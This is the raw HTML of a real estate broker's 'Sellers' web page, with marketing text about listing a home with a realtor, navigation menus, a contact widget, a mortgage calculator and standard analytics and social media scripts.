

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.coralbeachrealestate.com/sellers
body_size: 40503
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title></title>
<meta name="description" content="">
<meta name="keywords" content="">
<meta property="og:title" content=""/>
<meta property="og:description" content="" />
<meta property="og:image" content=""/>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<link rel="icon" type="image/png" href="https://www.eagent360.com/agent/success/images/favicon.png"><link href="https://www.eagent360.com/agent/success/css/bootstrap.min.css" rel="stylesheet">
<link href='https://fonts.googleapis.com/css?family=Muli:400,700|Muli|Muli' rel='stylesheet' type='text/css'>
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">
<link href="https://www.eagent360.com/agent/success/css/style.css" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="https://www.eagent360.com/agent/success/css/proanimate_min.css">
<link rel="stylesheet" type="text/css" href="https://www.eagent360.com/agent/success/css/proanimate_video.css">
	<link href="https://www.eagent360.com/agent/success/css/header-trans.css" rel="stylesheet">	
<link href="https://www.eagent360.com/agent/success/css/idxstyle.css" rel="stylesheet">
<link href="https://www.eagent360.com/agent/success/css/custom.css" rel="stylesheet">
<link href="https://www.eagent360.com/agent/global_include/css/custom.php?id=69&spath=/home/phooey/public_html/" rel="stylesheet">
<link href="https://www.eagent360.com/agent/global_include/css/pagination.css" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="https://www.eagent360.com/agent/success/shortcodes/shortcodes.css">
	<style>
	/* Search Box */
.idxsearchbox {
  /*background: rgba(0,0,0,0.7);*/
  background: none;
  color: #fff;
  border-radius: 0px;
  padding: 0;
  max-width: 800px;
}
.listing-alerts {
  padding: 10px 0 10px 0;
}
.listing-alerts a.btn {
  background: none;
  border: 1px solid #fff;
  margin-top: 20px;
}
/* START SIDE SEARCH FORM */
.idxsidesearch {
background:rgba(0,0,0,0.5);
color: #fff;
width:355px;
position: absolute;
padding: 15px 15px;
top: 20%;
right: 0px;
margin-right: 12%;
z-index: 99;
}
.idxsidesearch h3 {
font-size: 28px;
text-align: center;
margin-top: 0px;
margin-bottom: 10px;
}
.idxsidesearch .searchform {
font-size: 14px;
}
label {
font-size: 12px;
font-weight: 400 !important;
padding-right: 5px;
}
/* END SEARCH FORM */

.idxbuttons {
  margin-top: 10px;
  padding: 0;
  
}
.idxbuttons a {
  color: #fff;
}
.idxbuttons ul {
  padding: 0;
}
.idxbuttons li {
  list-style: none;
  background: rgba(0,0,0,0.8);
  padding: 15px;
  margin: 0;
  width: 28.5%;
  display: inline-block;
  font-weight: 400;
  font-size: 14px;
}
.idxbuttons li:hover {
  background: rgba(0,0,0,1);
  border-bottom: 3px solid #127810;
}
.headerbtn .btn-default {
background-color: #02061f;
color: #fff;
padding: 5px 30px;
}

#custom-comp {
text-align: center;
margin-bottom: 25px;
}
#custom-comp h1 {
font-size: 20px;
}
#custom-comp .comp-icon {
padding-left: 25px;
font-size: 36px;
}
#custom-comp a.btn {
font-size: 18px;
margin-top: 10px;
width: 100%;
padding: 4px 0;
}
#section-custom2626 {
position: absolute;
top: 200px;
z-index: 9999;
}
/* Map Search Widget */
#section-custom1637 .container {
  padding-left: 0px;
  padding-right: 0px;
  width: 100%;
}
/* Communities Style 
#section-communities .container {
  width: 95%;
}
#section-communities .col-md-4 {
  padding-left: 1px;
  padding-right: 1px;
  min-height: 0;
  height: 222px;
}
#section-communities .community-image {
  width: 100%;
  border-radius: 0;
  box-shadow: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  background: #000;
  height: 220px;
}
#section-communities img {
  width: 100%;
  min-height: 220px;
  opacity: .7;
}
#section-communities img:hover {
  opacity: .4;
}
#section-communities h3 {
  position: relative;
  top: -130px;
  color: #fff;
  text-transform: uppercase;
  text-shadow: 1px 1px 3px #000;
}
#section-communities a {
  color: #fff;
}
#section-communities p {
  display: none;
}*/
/* Map Widget for Slider */
#section-custom3188 .container {
  padding-left: 0px;
  padding-right: 0px;
  width: 100%;
}
#section-custom3188 .container .row:first-child {
  padding-top: 0px;
  padding-bottom: 0px;
}
#section-custom3188 p {
margin: 0;
}

#homeworth {
  min-height: 170px;
  text-align: center;
  margin: 50px 0;
}
#homeworth h1 {
  font-weight: 600;
  color: #fff;
  font-size: 48px;
}
#homeworth p {
  font-size: 22px;
  color: #fff;
}
#homeworth .btn-lg {
  text-transform: none;
}

/* Slider Video */
.slider-video-embed {
  position: absolute;
  top: 27%;
    z-index: 99;
  float: right;
}
.slider-embedvideo {
  position: absolute;
  z-index: 99;
  top: 25%;
  width: 25%;
}
@media screen and (max-width: 1500px) {
  .slider-embedvideo {
  width: 35%;
}
}
	</style>
<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
<![endif]-->
<script type="text/javascript" src="//d1qfrurkpai25r.cloudfront.net/graphical/javascript/leaflet.js"></script>
<script type="text/javascript" src="//d1qfrurkpai25r.cloudfront.net/graphical/frontend/javascript/maps/plugins/leaflet.draw.js"></script>
<script type="text/javascript" src="//www.mapquestapi.com/sdk/leaflet/v2.2/mq-map.js?key=Gmjtd%7Cluub2h0rn0%2Crx%3Do5-lz1nh"></script>
<link rel="stylesheet" href="//d1qfrurkpai25r.cloudfront.net/graphical/css/leaflet-1.000.css" />
<link rel="stylesheet" href="//d1qfrurkpai25r.cloudfront.net/graphical/css/leaflet.label.css" />
<script src="https://www.eagent360.com/agent/idxsearchbar/assets/js/awesomplete.min.js"></script>
<script src="https://www.eagent360.com/agent/idxsearchbar/assets/js/idx-omnibar-69.js"></script>
<script src="https://www.eagent360.com/agent/idxsearchbar/assets/json/69.json" defer></script>
<script type="text/javascript" src="//d1qfrurkpai25r.cloudfront.net/graphical/javascript/leaflet.js"></script>
<script type="text/javascript" src="//d1qfrurkpai25r.cloudfront.net/graphical/frontend/javascript/maps/plugins/leaflet.draw.js"></script>
<script type="text/javascript" src="//www.mapquestapi.com/sdk/leaflet/v1.0/mq-map.js?key=Gmjtd%7Cluub2h0rn0%2Crx%3Do5-lz1nh"></script>
<link rel="stylesheet" href="//d1qfrurkpai25r.cloudfront.net/graphical/css/leaflet.css" />
  <meta name="google-site-verification" content="HwUtMsI6XOt7pYSG_MwPszbnQgwKsHpQ8qgIhw7sUz4" /><!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1801508193479640');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1801508193479640&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
	
<!--<script src='https://www.google.com/recaptcha/api.js?'></script>-->
<script src="https://www.google.com/recaptcha/api.js" async defer></script>
<!--Start of Zopim Live Chat Script-->
<script type="text/javascript">
window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
_.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute("charset","utf-8");
$.src="//v2.zopim.com/?4FBt8UXxVvSFIOeaQVQOfj08vI0ULxwX";z.t=+new Date;$.
type="text/javascript";e.parentNode.insertBefore($,e)})(document,"script");
</script>
<!--End of Zopim Live Chat Script-->

	
<!-- Google Analytics -->
	<script>
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	
	ga('create', 'UA-85894289-1', 'auto');
	ga('send', 'pageview');
	</script>
<!-- End Google Analytics -->
<script src="https://www.eagent360.com/agent/global_include/js/lazysizes.min.js"></script> </head>
<body>
<!--START Section Top Header Bar-->
<div id="topheader">
    <div class="container">
        <div class="left">
				</div>
				<div class="left">Dave Knight, Success Realty (858) 325-6215</div>
        <div class="right"><i class="fa fa-user"></i>
 <a href="https://search.coralbeachrealestate.com/idx/userlogin">My Account</a>  |  <i class="fa fa-sign-in"></i> <a href="https://search.coralbeachrealestate.com/idx/usersignup">
 Sign Up for Free to Get New Listings by Email!</a></div>
    </div>
</div>
<!--END Section Top Header Bar-->
<!--Header 1-->
<div id="headerwrap">
<header class="sub__header">
  <div class="container">
    <nav class="navbar navbar-default" role="navigation"> 
    <div class="navbar-header">
        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
			<!-- START Logo-->
	<div class="logo"><a href="https://www.coralbeachrealestate.com/"><img src="https://www.eagent360.com/userslogo/78IUWPT8F9_headerlongrealtylogo.png"></a></div>
	<!-- END Logo-->
		
    </div>
	<div class="navbar-right navbar-collapse" id="bs-example-navbar-collapse-1">
		<ul class="nav navbar-nav">	
			

						<li class=" "><a href="https://www.coralbeachrealestate.com/home" target="" class="" data-toggle="" role="" aria-haspopup="" aria-expanded="">Home</a>
												</li>
										<li class=" "><a href="#" target="" class="" data-toggle="" role="" aria-haspopup="" aria-expanded="">Homes with Boat Dock</a>
												</li>
										<li class="dropdown "><a href="https://search.coralbeachrealestate.com/idx/search/homes" target="" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Property Search</a>
													<ul class="dropdown-menu">
																		<li><a href="https://www.coralbeachrealestate.com/hot_list-4" target="">Homes with a Pool</a></li>
																				<li><a href="https://search.coralbeachrealestate.com/i/coconut-creek-foreclosures" target="">Foreclosures</a></li>
																				<li><a href="https://search.coralbeachrealestate.com/idx/search/homes" target="">MLS Property Search</a></li>
																				<li><a href="https://search.coralbeachrealestate.com/idx/map/mapsearch" target="">Map Search</a></li>
																				<li><a href="https://search.coralbeachrealestate.com/idx/searchbycity" target="">Browse by City</a></li>
																				<li><a href="https://search.coralbeachrealestate.com/idx/featured" target="">Featured Listings</a></li>
																				<li><a href="https://search.coralbeachrealestate.com/idx/soldpending" target="">Recently Sold</a></li>
																				<li><a href="https://search.coralbeachrealestate.com/idx/search/emailupdatesignup" target="">Listings by Email Signup</a></li>
																</ul>
												</li>
										<li class=" "><a href="https://www.coralbeachrealestate.com/first_time_home_buyers" target="" class="" data-toggle="" role="button" aria-haspopup="" aria-expanded="">First Time Home Buyers</a>
												</li>
										<li class="dropdown "><a href="https://www.coralbeachrealestate.com/communities" target="" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Communities</a>
													<ul class="dropdown-menu">
																		<li><a href="https://www.coralbeachrealestate.com/communities" target="">View All Communities</a></li>
																				<li><a href="#" target="">Daytona Beach</a></li>
																				<li><a href="https://search.coralbeachrealestate.com/i/coral-springs" target="">Coral Springs</a></li>
																</ul>
												</li>
										<li class="dropdown active"><a href="https://www.coralbeachrealestate.com/sellers" target="" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Sellers</a>
													<ul class="dropdown-menu">
																		<li><a href="https://www.coralbeachrealestate.com/whats-your-home-worth" target="">Home Valuation</a></li>
																				<li><a href="https://www.coralbeachrealestate.com/seller_login" target="">Seller Login</a></li>
																				<li><a href="https://www.coralbeachrealestate.com/listing_marketing" target="">Listing Marketing</a></li>
																				<li><a href="https://www.coralbeachrealestate.com/preparing_your_home_for_sale" target="">Preparing Your Home For Sale</a></li>
																				<li><a href="#" target="">Marketing Tips to Sell Your Home</a></li>
																				<li><a href="https://www.coralbeachrealestate.com/home_selling_mistakes" target="">Home Selling Mistakes</a></li>
																				<li><a href="https://www.coralbeachrealestate.com/alternatives_to_foreclosure" target="">Alternatives to Foreclosure</a></li>
																				<li><a href="https://www.coralbeachrealestate.com/assisting_you_with_your_short_sale" target="">Assisting You With Your Short Sale</a></li>
																				<li><a href="https://www.coralbeachrealestate.com/facing_foreclosure" target="">Facing Foreclosure</a></li>
																</ul>
												</li>
										<li class="dropdown "><a href="https://www.coralbeachrealestate.com/buyers" target="" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Buyers</a>
													<ul class="dropdown-menu">
																		<li><a href="https://www.coralbeachrealestate.com/dream_home_finder" target="">Dream Home Finder</a></li>
																				<li><a href="https://www.coralbeachrealestate.com/looking_to_relocate" target="">Looking to Relocate</a></li>
																				<li><a href="https://www.coralbeachrealestate.com/mortgage_prequalification" target="">Mortgage Prequalification</a></li>
																				<li><a href="https://www.coralbeachrealestate.com/investing_in_rental_properties" target="">Investing in Rental Properties</a></li>
																				<li><a href="https://www.coralbeachrealestate.com/escrow_process_and_timetable" target="">Escrow Process and Timetable</a></li>
																				<li><a href="https://www.coralbeachrealestate.com/down_payment_assistance_program" target="">Down Payment Assistance Program</a></li>
																				<li><a href="https://www.coralbeachrealestate.com/prequalify" target="">Prequalify For a Home</a></li>
																				<li><a href="https://www.coralbeachrealestate.com/buying_a_short_sale_home" target="">Buying a Short Sale Home</a></li>
																</ul>
												</li>
										<li class=" "><a href="https://www.coralbeachrealestate.com/real_estate_agent_team" target="" class="" data-toggle="" role="button" aria-haspopup="" aria-expanded="">Agents</a>
												</li>
										<li class=" "><a href="https://www.coralbeachrealestate.com/offices" target="" class="" data-toggle="" role="button" aria-haspopup="" aria-expanded="">Locations</a>
												</li>
										<li class="dropdown "><a href="https://www.coralbeachrealestate.com/about_me" target="" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">About</a>
													<ul class="dropdown-menu">
																		<li><a href="https://www.coralbeachrealestate.com/about_me" target="">About Us</a></li>
																				<li><a href="https://www.coralbeachrealestate.com/contact" target="">Contact</a></li>
																				<li><a href="https://www.coralbeachrealestate.com/testimonials-1" target="">Testimonials</a></li>
																				<li><a href="https://www.coralbeachrealestate.com/news" target="">Blog</a></li>
																				<li><a href="https://www.coralbeachrealestate.com/resources" target="">Resources</a></li>
																</ul>
												</li>
										<li class=" "><a href="https://www.coralbeachrealestate.com/hot_list-2" target="" class="" data-toggle="" role="button" aria-haspopup="" aria-expanded="">Homes on Golf Course</a>
												</li>
					
	
	</ul>
  </div>	   
    </nav>
  </div>
</header>
</div><div class="maincontainer">
	<div class="shadow-bottom"></div>
    <div class="container">
			<h1>Sellers</h1><hr>

      <div class="row">
      <!-- START Main Column -->
        <section class="col-md-8">
        <!--if no widgets then <section class="col-md-12>-->
		<!--if widgets then <section class="col-md-8>-->
        <!-- START Page Conents -->
		<!-- START Page Conents -->
<p><strong>&nbsp;</strong></p>
<p>In a tough and somewhat oversaturated market, it is harder  than ever before to sell your home on your own.&nbsp;We will work hard for you to get your home listed and close the sale so  that you can move on with your life.&nbsp; Working with us can be very advantageous to you, and here`s why:</p>
<ul>
<li>You`ll have a full-time professional working  hard on your side to sell your property.&nbsp;Real estate professionals are trained to help you determine how much  your home is worth, and what steps you need to take to make it more appealing  to potential buyers.</li>
<li>Homes listed with REALTORS&reg; sell faster than  those that are for sale "by owner".&nbsp; A competent  real estate agent will actively work to sell your house and they have access to  the Multiple Listing Service that gives your property exposure to thousands of  buyers that might not see your "for sale" sign in the yard.</li>
<li>You avoid tons of legal mumbo jumbo and  paperwork.&nbsp; Real estate agents are not  your legal consultant, but agents are trained to handle the legal compliance  aspects of selling your home from beginning to end.</li>
<li>90% of buyers use internet to search for homes  in today`s market. Internet marketing is a large part of getting exposure for  your home to better reach potential buyers. This is a complex process, but the main part of a selling marketing campaign. We make sure your property is  properly listed in MLS with virtual tours, on agent`s website, a dedicated property  website, routine posting in Craigslist, posting in Youtube, and syndicating the  property listing to major real estate classifies and directories.</li>
</ul>
<p>Take advantage of our knowledgeable professionals who work  hard to help make that dream a reality. Contact us now.</p>
<p>&nbsp;</p>
<p><iframe src="http://www.youtube.com/embed/5niLZXKWRTk?rel=0" width="480" height="360" frameborder="0"></iframe></p>  
<!-- END Page Conents --> 
     	<!-- END Page Conents -->
     </section>
     <!-- END Main Column -->

			<!-- START Side Column -->	 
	<aside class="col-md-4">
			<div class="widget">
					
			<!--START Widget Title-->
			<h3>Contact</h3>
			<!--END Widget Title-->
				
			<div class="contact-widget-container">
			
						
	
			
		<div class="contact-widget-photo"><img src="https://www.eagent360.com/userspic/NQ98G26M88_daveknight.jpg" width="114" height="135"></div>
		<!-- END Logo-->
					
	
	<div class="contact-widget-info">
	<h3 style="margin-bottom: 0px;">Dave Knight</h3>
	Broker<br />
	<h3>Success Real Estate</h3>
	Office: 858-342-3257<br />
					
		Mobile: 858-342-3256<br />
			
	<!--			
		
		Fax: 858-342-6342		-->
	</div>
                				<div class="clear"></div>
				<!--START Social Icons-->
<div class="social-icons">
		<a href="https://www.facebook.com/Coral-Beach-Real-Estate-297095897639598/" target="_blank"><img src="https://www.eagent360.com/agent/global_include/images/social/facebook.png"></a>
						<a href="#" target="_blank"><img src="https://www.eagent360.com/agent/global_include/images/social/googleplus.png"></a>
				<a href="#" target="_blank"><img src="https://www.eagent360.com/agent/global_include/images/social/linkedin.png"></a>
	 
				    	</div>
<!--END Social Icons-->				  
									   
				<div class="clear"></div>
				
				
<!--<a class="btn btn-default btn-block" href="">Contact</a>-->

<form name="contact_widget_form" id="contact_widget_form" method="post" action="https://www.coralbeachrealestate.com/contact">
<input type="submit" name="contact_widget_submit" id="contact_widget_submit" value="Contact" class="btn btn-default btn-block"  />
<input type="hidden" name="contactwidget_page_id" id="contactwidget_page_id" value="3647" />
</form>				
		</div>
	</div><!--START Mortgage Rates Widget-->
<div class="widget">
					
			<!--START Widget Title-->
			<h3>National Mortgage Rates</h3>
			<!--END Widget Title-->
			<script type="text/javascript">// <![CDATA[
    var headID = document.getElementsByTagName('head')[0];
    var cssNode = document.createElement('link');
    cssNode.type = 'text/css';
    cssNode.rel = 'stylesheet';
    cssNode.href = 'http://www.mortgagemarvel.com/Content/CSS/ratetrendwidget.css';
    cssNode.media = 'screen';
    headID.appendChild(cssNode);
// ]]></script>
	<div id="marvel-widget-container" style="width: 360px; background-color: #2f5471; border-color: #2F5471;">
		<h1 style="color: #ffffff;">National Mortgage Rates</h1>
    	<iframe name="marvel-widget-iframe" 
        id="marvel-widget-iframe" 
        src="http://www.mortgagemarvel.com/widget/ratetrend?region=National&amp;view=Table&amp;headercolor=%232F5471&amp;headertext=%23FFFFFF&amp;inactivetab=%23A7A7A7&amp;activetab=%23FFFFFF&amp;tabtext=%23000000&amp;borders=%23000000&amp;links=%236284A7&amp;footerborder=%23000000&amp;footercolor=%23C0C0C0&amp;footertext=%23000000" 
        scrolling="no" 
        frameborder="0">
    	</iframe>
	</div>			
</div>
<!--END Mortgage Rates Widget-->
<!--START Blog Recent Posts Widget-->
      	<div class="widget recent-posts-widget">
        	<h3>Recent Posts</h3>
						
				   <!--START Blog Post-->
				  <div class="recent-widget">
														
						<div class="recent-image"><img src="https://www.eagent360.com/agentsite_blog_images/7IOBC51019Y_20200521_123212.jpg" class="pull-left img-responsive"></div>
									  
					<div class="recent-content">
					<a href="https://www.coralbeachrealestate.com/just_listed-7/29_marsh_hawk_road_amelia_island_fl_32034">
					  Just Listed! 29 MARSH HAWK ROAD, Amelia Island, FL 32034					
					</a>
					</div>
					<div class="clear"></div>
					
				   </div>
				   <!--END Blog Post-->
		     			
				   <!--START Blog Post-->
				  <div class="recent-widget">
														
						<div class="recent-image"><img src="https://www.eagent360.com/agentsite_blog_images/2832RLED33_20190925_142203.jpg" class="pull-left img-responsive"></div>
									  
					<div class="recent-content">
					<a href="https://www.coralbeachrealestate.com/just_listed-7/14_wax_myrtle_road_fernandina_beachamelia_island_fl_32034-2">
					  Just Listed! 14 WAX MYRTLE ROAD, Fernandina Beach/Amelia Island, FL 32034					
					</a>
					</div>
					<div class="clear"></div>
					
				   </div>
				   <!--END Blog Post-->
		     			
				   <!--START Blog Post-->
				  <div class="recent-widget">
														
						<div class="recent-image"><img src="https://www.eagent360.com/agentsite_blog_images/6U824714P4_20190313_123648.jpg" class="pull-left img-responsive"></div>
									  
					<div class="recent-content">
					<a href="https://www.coralbeachrealestate.com/just_listed-7/1826_ocean_village_drive_fernandina_beach_fl_32034">
					  Just Listed! 1826 OCEAN VILLAGE DRIVE, Fernandina Beach, FL 32034					
					</a>
					</div>
					<div class="clear"></div>
					
				   </div>
				   <!--END Blog Post-->
		     			
				   <!--START Blog Post-->
				  <div class="recent-widget">
														
						<div class="recent-image"><img src="https://www.eagent360.com/agentsite_blog_images/C4102KHZVXT_20190103_135908.jpg" class="pull-left img-responsive"></div>
									  
					<div class="recent-content">
					<a href="https://www.coralbeachrealestate.com/just_listed-7/122_via_milan_te_davie_fl_33325">
					  Just Listed! 122 VIA MILAN TE, Davie, FL 33325					
					</a>
					</div>
					<div class="clear"></div>
					
				   </div>
				   <!--END Blog Post-->
		     			
				   <!--START Blog Post-->
				  <div class="recent-widget">
														
						<div class="recent-image"><img src="https://www.eagent360.com/agentsite_blog_images/3A653410666_20181127_184431.jpg" class="pull-left img-responsive"></div>
									  
					<div class="recent-content">
					<a href="https://www.coralbeachrealestate.com/just_listed-7/95005_piney_island_court_fernandina_beach_fl_32034">
					  Just Listed! 95005 PINEY ISLAND COURT, Fernandina Beach, FL 32034					
					</a>
					</div>
					<div class="clear"></div>
					
				   </div>
				   <!--END Blog Post-->
		     		   
   
                <div class="clear"></div>
        </div>
<!--END Blog Recent Posts Widget--><!--START Facebook Likes Box Widget-->
<div class="widget">
					
			<!--START Widget Title-->
			<h3>Facebook</h3>
			<!--END Widget Title-->
			<iframe src="http://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/Coral-Beach-Real-Estate-297095897639598/&width=360&height=258&colorscheme=light&show_faces=true&border_color&stream=false&header=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:300px;" allowTransparency="true"></iframe>
</div>
<!--END Facebook Likes Box Widget--><!--START Twitter Widget-->
<div class="widget">
				            <a class="twitter-timeline"  href="" data-widget-id="677359779262521344"></a>
            <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
<!--END Twitter Widget-->

<!--START Blog Archives Widget-->
	<div class="widget archives-widget">
		<h3>Archives</h3>
			<ul class="archives">
									<li><a href="https://www.coralbeachrealestate.com/news/2019/1">January 2019</a></li>
									<li><a href="https://www.coralbeachrealestate.com/news/2019/3">March 2019</a></li>
									<li><a href="https://www.coralbeachrealestate.com/news/2020/5">May 2020</a></li>
									<li><a href="https://www.coralbeachrealestate.com/news/2018/8">August 2018</a></li>
									<li><a href="https://www.coralbeachrealestate.com/news/2016/9">September 2016</a></li>
									<li><a href="https://www.coralbeachrealestate.com/news/2018/11">November 2018</a></li>
							</ul>
	</div>
<!--END Blog Archives Widget--><!--START Featured Listings Widget-->
<!--END Featured Listings Widget--><!--START Mortgage Calculator Widget-->


<div class="widget mortcalcwidget">
			
			<!--START Widget Title-->
			<h3>Mortgage Calculator</h3>
			<!--END Widget Title-->
		<form method="post" name="information" action="http://www.coralbeachrealestate.com/mortgage_calculator" class="form-horizontal">
<input type="hidden" name="form_complete" value="1">

<div class="form-group">
	<label for="sale_price" class="col-sm-5 control-label">Purchase Price</label>
    <div class="input-group col-sm-6">
    	<div class="input-group-addon">$</div>
		<input required type="text" class="form-control" name="sale_price" placeholder="Amount" value="150000">
    </div>
</div>
<div class="form-group">
	<label for="down_percent" class="col-sm-5 control-label">Down Payment</label>
    <div class="input-group col-sm-6">
		<input required type="text" class="form-control" name="down_percent" value="10" placeholder="" value="10">
        <div class="input-group-addon">%</div>
    </div>
</div>
<div class="form-group">
	<label for="year_term" class="col-sm-5 control-label">Loan Term</label>
    <div class="input-group col-sm-6">
		<input required type="text" class="form-control" name="year_term" value="30" placeholder="Length">
        <div class="input-group-addon">Years</div>
    </div>
</div>
<div class="form-group">
	<label for="annual_interest_percent" class="col-sm-5 control-label">Interest Rate</label>
    <div class="input-group col-sm-6">
		<input required type="text" class="form-control" name="annual_interest_percent" value="7" placeholder="Annual Interest Rate">
        <div class="input-group-addon">%</div>
    </div>
</div>
<input class="btn btn-default" type="submit" value="Calculate">
</form>
</div>
<!--END Mortgage Calculator Widget--></aside>
      </div>
    </div>
    </div>
	
<!--START Footer-->
<footer>
  <div class="container">
    <div class="row">
      <div class="col-md-4">
        <h3>About Me</h3>
        <p>
		Selling real estate is not a hobby for me; it is a chosen career and I approach it in a professional, knowledgeable and caring way so that YOU, as a buyer or seller, have access to the latest technology and work with someone who is more connected, more educated, and more experienced. The buying and/or selling process should be a positive experience. ? When representing either a buyer client or seller I work hard to earn their trust and treat and 		... <a href="https://www.coralbeachrealestate.com/about_me">Read more</a>
        </p>
      </div>
      <div class="col-md-4">
        <h3>Follow</h3>
	<!--START Facebook Like-->
<div class="social-follow">
	<iframe src="https://www.facebook.com/plugins/like.php?href=https://www.facebook.com/Coral-Beach-Real-Estate-297095897639598/&send=false&layout=standard&width=250&show_faces=false&action=like&colorscheme=dark&font&height=35" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:250px; height:35px;" allowTransparency="true"></iframe>
</div>
<!--END Facebook Like-->
<!--START Social Icons-->
<div class="social-icons">
		<a href="https://www.facebook.com/Coral-Beach-Real-Estate-297095897639598/" target="_blank"><img src="https://www.eagent360.com/agent/global_include/images/social/facebook.png"></a>
						<a href="#" target="_blank"><img src="https://www.eagent360.com/agent/global_include/images/social/googleplus.png"></a>
				<a href="#" target="_blank"><img src="https://www.eagent360.com/agent/global_include/images/social/linkedin.png"></a>
	 
				    	</div>
<!--END Social Icons-->      </div>
      <div class="col-md-4">
        <h3>Contact</h3>
        <p><b>Dave Knight</b><br />Success Real Estate<br />123 Address Way<br/>          San Diego, CA 32801 <br />          USA<br />          <br />
          Office: 858-342-3257<br />
          		  	Mobile: 858-342-3256<br />
		  		  Fax: 858-342-6342<br />        </p>
<div>Translate this page:</div>

<div id="google_translate_element"></div>

<script type="text/javascript">
function googleTranslateElementInit() {
new google.translate.TranslateElement({pageLanguage: 'en'}, 'google_translate_element');
}
</script>

